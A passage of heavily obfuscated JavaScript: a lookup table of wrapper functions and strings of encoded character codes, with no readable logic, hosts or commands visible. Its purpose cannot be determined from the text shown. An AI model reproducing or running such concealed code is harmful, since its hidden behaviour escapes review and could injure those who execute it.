_0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return 